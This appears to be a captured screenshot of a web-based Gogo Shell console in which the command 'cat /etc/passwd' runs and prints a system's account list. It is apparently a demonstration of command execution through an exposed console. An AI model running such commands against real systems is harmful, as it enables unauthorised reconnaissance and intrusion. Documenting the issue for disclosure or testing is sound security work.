 Gogo Shell
Command
g! cat /etc/passwd
Execute
Output
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin